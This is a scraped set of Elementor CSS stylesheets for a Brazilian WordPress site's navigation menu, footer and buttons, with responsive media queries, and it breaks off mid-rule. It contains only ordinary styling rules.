    .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu .elementor-item {
    
    font-size: 18px!important;
    
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-24018 a.elementor-item {
   
    font-size: 18px!important;
}
}


.geralMenu li {
     height: auto!important;
     max-height: 100%!important;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 5px;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-item, .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-sub-item {
    
    font-size: 20px;
    
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e86eadd */@media(max-width: 1388px){

.geralMenu li {
    max-height: 77px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fb55313 */@media(max-width: 1388px){

.geralMenu li {
    max-height: 77px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-781dab4 */.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 5px;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-item, .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-sub-item {
    
    font-size: 20px;
    
}

@media (max-width:1024px){
    .geralMenu nav.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    
    min-height: 100vh;
    background-image: url(https://imediacomunicacao.com.br/wp-content/uploads/bg-menu.png);

}




.geralMenu li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-19096 {
    width: 100%;
    display: flex;
    justify-content: center;
}






li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-19096 a.elementor-item {
    background: #DC102D;
    font-family: 'Rubik';
    font-size: 18px;
    line-height: 22px;
    border-radius: 37px;
    padding: 21px 47px;
    color:white;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-19096 a.elementor-item:hover {
    color: white;
}
}


li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-19096 a.elementor-item {
    background: #DC102D;
    font-family: 'Rubik';
    font-size: 24px;
    line-height: 22px;
    border-radius: 37px;
    padding: 10px 20px;
    color:white;
    font-family: 'Oswald', Sans-Serif;
}





li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-19096 a.elementor-item:hover {
    color: white;
}

@media (max-width:1440px) and (min-width:1025px){
    .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu .elementor-item {
    
    font-size: 18px!important;
    
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-19096 a.elementor-item {
   
    font-size: 18px!important;
}
}


.geralMenu li {
     height: auto!important;
     max-height: 100%!important;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown a {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 5px;
}

.elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-item, .elementor-18419 .elementor-element.elementor-element-01683ce .elementor-nav-menu--dropdown .elementor-sub-item {
    
    font-size: 20px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-18423.css?ver=1764266826
body_size: 2648
content:
.elementor-18423 .elementor-element.elementor-element-69311fe:not(.elementor-motion-effects-element-type-background), .elementor-18423 .elementor-element.elementor-element-69311fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18423 .elementor-element.elementor-element-69311fe > .elementor-container{max-width:1757px;}.elementor-18423 .elementor-element.elementor-element-69311fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 47px 0px;z-index:5;}.elementor-18423 .elementor-element.elementor-element-69311fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18423 .elementor-element.elementor-element-ef5350d > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D4D4D4;padding:47px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-18423 .elementor-element.elementor-element-fb03f02 > .elementor-widget-container{margin:0px 0px 37px 0px;}.elementor-18423 .elementor-element.elementor-element-fb03f02{text-align:center;}.elementor-18423 .elementor-element.elementor-element-fb03f02 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-b069def );}.elementor-18423 .elementor-element.elementor-element-456d68d > .elementor-widget-container{border-style:none;}.elementor-18423 .elementor-element.elementor-element-fe7b335 > .elementor-widget-container{margin:0px 0px 37px 0px;}.elementor-18423 .elementor-element.elementor-element-fe7b335{text-align:center;}.elementor-18423 .elementor-element.elementor-element-fe7b335 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-b069def );}.elementor-18423 .elementor-element.elementor-element-0cf3619 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-0cf3619:not(.elementor-motion-effects-element-type-background), .elementor-18423 .elementor-element.elementor-element-0cf3619 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18423 .elementor-element.elementor-element-0cf3619 > .elementor-container{max-width:1997px;}.elementor-18423 .elementor-element.elementor-element-0cf3619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:11px 0px 23px 0px;z-index:5;}.elementor-18423 .elementor-element.elementor-element-0cf3619 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18423 .elementor-element.elementor-element-e3dd997 > .elementor-element-populated{padding:37px 37px 37px 37px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-68ccd08 > .elementor-element-populated{text-align:left;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:11px 37px 11px 37px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18423 .elementor-element.elementor-element-3dd4991{text-align:center;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;line-height:27px;}.elementor-18423 .elementor-element.elementor-element-1c13a2f{text-align:center;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;line-height:27px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18423 .elementor-element.elementor-element-a889946{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-icon{padding-right:8px;}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-size:18px;font-weight:bold;line-height:19px;}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-1c5cbf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18423 .elementor-element.elementor-element-cf3a36a{--grid-template-columns:repeat(0, auto);--icon-size:29px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18423 .elementor-element.elementor-element-cf3a36a .elementor-widget-container{text-align:center;}.elementor-18423 .elementor-element.elementor-element-35940a4{text-align:center;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;line-height:27px;}.elementor-18423 .elementor-element.elementor-element-3ca46a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-18423 .elementor-element.elementor-element-3ca46a4:not(.elementor-motion-effects-element-type-background), .elementor-18423 .elementor-element.elementor-element-3ca46a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18423 .elementor-element.elementor-element-3ca46a4 > .elementor-container{max-width:1997px;}.elementor-18423 .elementor-element.elementor-element-3ca46a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:5;}.elementor-18423 .elementor-element.elementor-element-3ca46a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18423 .elementor-element.elementor-element-f8d37c2 > .elementor-element-populated{border-style:solid;border-width:0.7px 0px 1px 0px;border-color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 0px 27px 0px;}.elementor-18423 .elementor-element.elementor-element-0d42c1d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-0d42c1d{margin-top:-6px;margin-bottom:-6px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:100;}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18423 .elementor-element.elementor-element-d59a0ac{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a, .elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-menu-toggle{color:#FFFFFF;}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a:hover,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-menu-toggle:hover{color:#DC102D;}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a:hover,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown .elementor-item, .elementor-18423 .elementor-element.elementor-element-d59a0ac .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-weight:100;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-18423 .elementor-element.elementor-element-12524aa .elementor-button{background-color:var( --e-global-color-accent );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:37px 37px 37px 37px;padding:17px 57px 17px 57px;}.elementor-18423 .elementor-element.elementor-element-12524aa .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-18423 .elementor-element.elementor-element-12524aa .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-18423 .elementor-element.elementor-element-5a9516b:not(.elementor-motion-effects-element-type-background), .elementor-18423 .elementor-element.elementor-element-5a9516b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18423 .elementor-element.elementor-element-5a9516b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 0px 37px 0px;z-index:5;}.elementor-18423 .elementor-element.elementor-element-5a9516b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18423 .elementor-element.elementor-element-1d93df1{text-align:center;}.elementor-18423 .elementor-element.elementor-element-1d93df1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;line-height:27px;color:#ACACAC;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-18423 .elementor-element.elementor-element-fb03f02 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-18423 .elementor-element.elementor-element-fe7b335 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-e3dd997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-e3dd997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-e3dd997.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18423 .elementor-element.elementor-element-e3dd997 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18423 .elementor-element.elementor-element-e3dd997 > .elementor-element-populated{padding:25px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-320b975 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 5%;}.elementor-18423 .elementor-element.elementor-element-320b975{text-align:center;}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-68ccd08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-68ccd08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-68ccd08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18423 .elementor-element.elementor-element-68ccd08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18423 .elementor-element.elementor-element-68ccd08 > .elementor-element-populated{padding:0px 0px 25px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-3dd4991 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-item > a{line-height:42px;}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-1c5cbf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18423 .elementor-element.elementor-element-35940a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-f8d37c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-f8d37c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-f8d37c2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-b4ec2e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-b4ec2e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-b4ec2e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-bc-flex-widget .elementor-18423 .elementor-element.elementor-element-2207fb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18423 .elementor-element.elementor-element-2207fb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18423 .elementor-element.elementor-element-2207fb3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-18423 .elementor-element.elementor-element-fb03f02 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-18423 .elementor-element.elementor-element-fb03f02 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-18423 .elementor-element.elementor-element-fe7b335 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-68ccd08 > .elementor-element-populated{padding:11px 0px 11px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-3dd4991{text-align:center;font-size:16px;}.elementor-18423 .elementor-element.elementor-element-1c13a2f{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18423 .elementor-element.elementor-element-a889946{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-18423 .elementor-element.elementor-element-2207fb3{width:100%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(min-width:768px){.elementor-18423 .elementor-element.elementor-element-e3dd997{width:13%;}.elementor-18423 .elementor-element.elementor-element-68ccd08{width:64.712%;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5{width:21.954%;}.elementor-18423 .elementor-element.elementor-element-b4ec2e4{width:78.123%;}.elementor-18423 .elementor-element.elementor-element-2207fb3{width:21.801%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18423 .elementor-element.elementor-element-e3dd997{width:100%;}.elementor-18423 .elementor-element.elementor-element-68ccd08{width:100%;}.elementor-18423 .elementor-element.elementor-element-1c5cbf5{width:100%;}.elementor-18423 .elementor-element.elementor-element-b4ec2e4{width:100%;}.elementor-18423 .elementor-element.elementor-element-2207fb3{width:100%;}}/* Start custom CSS for image, class: .elementor-element-320b975 */@media(max-width: 1024px){
    
    .elementor-18423 .elementor-element.elementor-element-e3dd997 {
    width: 100%;
}

.elementor-18423 .elementor-element.elementor-element-68ccd08 {
    width: 100%;
}

.elementor-18423 .elementor-element.elementor-element-1c5cbf5 {
    width: 100%;
}

}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a889946 */.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items {
    gap: 100px
}

@media(max-width:1510px){
    .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items {
    gap: 30px!important;
}
}


@media(max-width:1300px){
    .elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-items.elementor-inline-items {
    gap: 10px!important;
    
}

.elementor-18423 .elementor-element.elementor-element-a889946 .elementor-icon-list-text{
    font-size:15px!important;
    
}
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-12524aa */@media(max-width: 1440px){
    
    .elementor-18423 .elementor-element.elementor-element-12524aa .elementor-button {
    padding: 19px 47px;
}

}

@media(max-width: 1024px){
    
    .elementor-18423 .elementor-element.elementor-element-2207fb3 {
    width: 100%;
}

}

@media(max-width: 767px){
    
    .elementor-18423 .elementor-element.elementor-element-2207fb3 {
    width: 100%;
}

}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-2207fb3 */.botaoVermelhoR a.elementor-button-link.elementor-button.elementor-size-lg:hover {
    padding: 17px 77px 17px 57px;
}



.botaoVermelhoR .elementor-align-icon-right {
    opacity: 0;
    position: absolute;
    width: 98%;
    min-height: 62px;
    margin-top: -19px;
}

.botaoVermelhoR .elementor-align-icon-right:hover {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 63%;
    opacity: 1;
    height: 49px;
    margin-top: -19px;
}




/*  mobile   */

@media(max-width: 1440px){
    
.botaoVermelhoR a.elementor-button-link.elementor-button.elementor-size-lg:hover {
    padding: 17px 51px 17px 34px;
}

.elementor-18423 .elementor-element.elementor-element-12524aa .elementor-button {
    padding: 19px 41px;
}

.botaoVermelhoR .elementor-align-icon-right:hover {
        width: 77%
}

}

@media(max-width: 1024px){
    
    .botaoVermelhoR a.elementor-button-link.elementor-button.elementor-size-lg:hover {
    padding: 19px 77px 19px 41px;
}

.botaoVermelhoR .elementor-align-icon-right:hover {
        width: 51%
}

}


@media(max-width: 768px){
    
    .botaoVermelhoR .elementor-align-icon-right:hover {
    width: 67%;
}

}


@media(max-width: 479px){
    
